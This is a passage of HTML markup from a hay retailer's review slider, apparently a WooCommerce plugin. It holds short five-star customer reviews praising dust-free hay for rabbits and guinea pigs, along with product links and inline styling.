				<a href="https://www.dustfreehay.co.uk/product/large-hay-bales/" class="miscpiclink" title="Large Bales 7kg"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2023/04/Largex3Op2.jpg" class="miscpic-listing-image rounded" height="auto" title="Large Bales 7kg" alt="Large Bales 7kg Image"></div></div><div class='mscpic-body'><span>Large Bales 7kg</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/067f52a907b78dc41095fd99217e9c20dfbdd349e59e0f2de04442f36afd80f8?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Debra Crew<br/><span class="wprev_showdate_T1">November 6, 2025</span> </span>
		</div>
		</div>
		<div class="srfw_t1_outer_div w3_wprs-row-padding">
				<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>The best hay on the market for my bunnies! Truly dust free and really really fresh. I can tell that<a class='wprs_rd_more'>... read more</a><span class='wprs_rd_more_text'> my bunnies much prefer this hay - they are so excited when I top up their feeders! With previous suppliers, my bunnies would sneeze a lot, since switching, there’s no sneezing at all, what a change! Delivery is also very fast, most times it’s next day</span>				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/e2b1d2f4c9ceffcf1748287e792067d0169b940c1b440f0540da6515724760cb?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Anastasia<br/><span class="wprev_showdate_T1">November 6, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>I get confused with signing in but that is my fault. Service and delivery is excellent 				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/8787315c1da713bb1a786fe6cc789a2dc380f1d0306868c1fa03a126b746b303?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Veronica S.<br/><span class="wprev_showdate_T1">October 31, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Lovely fresh hay, promptly delivered. 				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/34d4987af2809067c0ae088a557e0559354b1d04fec24bb374a1b04ecf0937a8?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Louise T.<br/><span class="wprev_showdate_T1">October 30, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>I love this hay because my buns do.  The hay has lovely long pieces and smells good. Minimal dust.<a class='wprs_rd_more'>... read more</a><span class='wprs_rd_more_text'> Good selection of buying options to suit everyone. I have tried other brands, but will only buy from this company now.</span>				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/5ebbd108d2f31bd721cdb86f2ee02a597c94fad04eaab8f7462befadd0aaf018?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Anonymous<br/><span class="wprev_showdate_T1">October 30, 2025</span> </span>
		</div>
		</div>
<!-- This file should primarily consist of HTML with a little bit of PHP. -->
</li><style>#srfw-slider-1 .wprev_preview_bradius_T1 {border-radius: 5px;}#srfw-slider-1 .wprev_preview_bg1_T1 {background:#ffffff;}#srfw-slider-1 .wprev_preview_bg2_T1 {background:;}#srfw-slider-1 .wprev_preview_tcolor1_T1 {color:#000000;}#srfw-slider-1 .wprev_preview_tcolor2_T1 {color:#000000;}#srfw-slider-1 .wprev_preview_bg1_T1::after{ border-top: 30px solid #ffffff; }</style><style></style><li>		<div class="srfw_t1_outer_div w3_wprs-row-padding">
				<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Good value, Lovely stuff, can’t be beaten in my opinion. Bunnies love it.				</p>
				<a href="https://www.dustfreehay.co.uk/product/five-hay/" class="miscpiclink" title="Five Bale Packs"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2021/03/5PackPall.jpg" class="miscpic-listing-image rounded" height="auto" title="Five Bale Packs" alt="Five Bale Packs Image"></div></div><div class='mscpic-body'><span>Five Bale Packs</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/d84be9dcbeaaadc397226c3745a6100f345b102625771f92e1e5158f95b10892?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Caroline Lewis<br/><span class="wprev_showdate_T1">October 25, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Excellent hay &amp; packed extremely well 				</p>
				<a href="https://www.dustfreehay.co.uk/product/five-hay/" class="miscpiclink" title="Five Bale Packs"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2021/03/5PackPall.jpg" class="miscpic-listing-image rounded" height="auto" title="Five Bale Packs" alt="Five Bale Packs Image"></div></div><div class='mscpic-body'><span>Five Bale Packs</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/977267336d9ed38e7035476e89783395e35b651ceb0e9261226c3e9c9cdcef3f?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Stan Brunton<br/><span class="wprev_showdate_T1">October 25, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Excellent service as usual, fast delivery &amp; website very user friendly. <br />
Would always recommend to others. 				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/977267336d9ed38e7035476e89783395e35b651ceb0e9261226c3e9c9cdcef3f?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Stan Brunton<br/><span class="wprev_showdate_T1">October 25, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Nice chewing hay 				</p>
				<a href="https://www.dustfreehay.co.uk/product/large-hay-bales/" class="miscpiclink" title="Large Bales 7kg"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2023/04/Largex3Op2.jpg" class="miscpic-listing-image rounded" height="auto" title="Large Bales 7kg" alt="Large Bales 7kg Image"></div></div><div class='mscpic-body'><span>Large Bales 7kg</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/ad35e64f4787c02d592f93a15ebc8fb52ed68d90e77c6315f222a4ee6ca58360?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Sam<br/><span class="wprev_showdate_T1">October 12, 2025</span> </span>
		</div>
		</div>
		<div class="srfw_t1_outer_div w3_wprs-row-padding">
				<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Nice hay, Guinea pigs love, well packaged, great value.				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/ad35e64f4787c02d592f93a15ebc8fb52ed68d90e77c6315f222a4ee6ca58360?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Sam<br/><span class="wprev_showdate_T1">October 12, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Very quick delivery thankyou 				</p>
				<a href="https://www.dustfreehay.co.uk/product/large-hay-bales/" class="miscpiclink" title="Large Bales 7kg"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2023/04/Largex3Op2.jpg" class="miscpic-listing-image rounded" height="auto" title="Large Bales 7kg" alt="Large Bales 7kg Image"></div></div><div class='mscpic-body'><span>Large Bales 7kg</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/a2204433872521321adaa5327cf43abaf7ba7b0ab8cd3129d2950a0e464d58ff?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Di Crossey<br/><span class="wprev_showdate_T1">October 11, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>This hay is the best hay I have used my  guinea pigs love it only problem it’s so expensive<a class='wprs_rd_more'>... read more</a><span class='wprs_rd_more_text'> for 7kgs would be better if it was 10 kgs for same price</span>				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/a2204433872521321adaa5327cf43abaf7ba7b0ab8cd3129d2950a0e464d58ff?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Di Crossey<br/><span class="wprev_showdate_T1">October 11, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Love love love worth every penny				</p>
				<a href="https://www.dustfreehay.co.uk/product/american-timothy/" class="miscpiclink" title="Just American Timothy"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2023/02/Optimsed_3035.jpg" class="miscpic-listing-image rounded" height="auto" title="Just American Timothy" alt="Just American Timothy Image"></div></div><div class='mscpic-body'><span>Just American Timothy</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/78706bd2a6c6bab1199d748d043ad867358a6bf43167487032fc0a451de451fd?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Julie S.<br/><span class="wprev_showdate_T1">October 10, 2025</span> </span>
		</div>
		</div>
<!-- This file should primarily consist of HTML with a little bit of PHP. -->
</li><style>#srfw-slider-1 .wprev_preview_bradius_T1 {border-radius: 5px;}#srfw-slider-1 .wprev_preview_bg1_T1 {background:#ffffff;}#srfw-slider-1 .wprev_preview_bg2_T1 {background:;}#srfw-slider-1 .wprev_preview_tcolor1_T1 {color:#000000;}#srfw-slider-1 .wprev_preview_tcolor2_T1 {color:#000000;}#srfw-slider-1 .wprev_preview_bg1_T1::after{ border-top: 30px solid #ffffff; }</style><style></style><li>		<div class="srfw_t1_outer_div w3_wprs-row-padding">
				<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Beautiful hay				</p>
				<a href="https://www.dustfreehay.co.uk/product/five-hay/" class="miscpiclink" title="Five Bale Packs"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2021/03/5PackPall.jpg" class="miscpic-listing-image rounded" height="auto" title="Five Bale Packs" alt="Five Bale Packs Image"></div></div><div class='mscpic-body'><span>Five Bale Packs</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/78706bd2a6c6bab1199d748d043ad867358a6bf43167487032fc0a451de451fd?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Julie S.<br/><span class="wprev_showdate_T1">October 10, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Great hay guinea pigs love it				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/78706bd2a6c6bab1199d748d043ad867358a6bf43167487032fc0a451de451fd?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Julie S.<br/><span class="wprev_showdate_T1">October 10, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Always loved by our rabbits - good quality and value for money.				</p>
				<a href="https://www.dustfreehay.co.uk/product/hay-box/" class="miscpiclink" title="Boxs"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2025/08/Box3.jpg" class="miscpic-listing-image rounded" height="auto" title="Boxs" alt="Boxs Image"></div></div><div class='mscpic-body'><span>Boxs</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/e10883eb24bae1b14592b064833a90ba360c8b75ec67c8a71fa8386384edbdf8?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Deborah<br/><span class="wprev_showdate_T1">October 9, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Delivered on time!				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/e10883eb24bae1b14592b064833a90ba360c8b75ec67c8a71fa8386384edbdf8?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Deborah<br/><span class="wprev_showdate_T1">October 9, 2025</span> </span>
		</div>
		</div>
		<div class="srfw_t1_outer_div w3_wprs-row-padding">
				<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Always excellent. Thank you 				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/b0bf11d709896974c24fb7d83cb4f257886297ceecc4786a26381bf9b19a126b?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">julie<br/><span class="wprev_showdate_T1">September 29, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Exactly as shown in the picture. Wonderful hay, as rated by my Expert Hay Tasters.				</p>
				<a href="https://www.dustfreehay.co.uk/product/american-timothy/" class="miscpiclink" title="Just American Timothy"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2023/02/Optimsed_3035.jpg" class="miscpic-listing-image rounded" height="auto" title="Just American Timothy" alt="Just American Timothy Image"></div></div><div class='mscpic-body'><span>Just American Timothy</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/b0bf11d709896974c24fb7d83cb4f257886297ceecc4786a26381bf9b19a126b?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">julie<br/><span class="wprev_showdate_T1">September 29, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Excellent service as always. 😁Thanks for the refund !! 				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/a18a0a23fff764d3838dacc3b6e0e838159df0fb68d22f3580fc0a02b8fdfa0f?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Julia Batterby<br/><span class="wprev_showdate_T1">September 28, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Our boys love your hay &amp; bury themselves underneath it 😁Great quality, only the best for our boys! 				</p>
				<a href="https://www.dustfreehay.co.uk/product/hay-box/" class="miscpiclink" title="Boxs"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2025/08/Box3.jpg" class="miscpic-listing-image rounded" height="auto" title="Boxs" alt="Boxs Image"></div></div><div class='mscpic-body'><span>Boxs</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/a18a0a23fff764d3838dacc3b6e0e838159df0fb68d22f3580fc0a02b8fdfa0f?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Julia Batterby<br/><span class="wprev_showdate_T1">September 28, 2025</span> </span>
		</div>
		</div>
<!-- This file should primarily consist of HTML with a little bit of PHP. -->
</li><style>#srfw-slider-1 .wprev_preview_bradius_T1 {border-radius: 5px;}#srfw-slider-1 .wprev_preview_bg1_T1 {background:#ffffff;}#srfw-slider-1 .wprev_preview_bg2_T1 {background:;}#srfw-slider-1 .wprev_preview_tcolor1_T1 {color:#000000;}#srfw-slider-1 .wprev_preview_tcolor2_T1 {color:#000000;}#srfw-slider-1 .wprev_preview_bg1_T1::after{ border-top: 30px solid #ffffff; }</style><style></style><li>		<div class="srfw_t1_outer_div w3_wprs-row-padding">
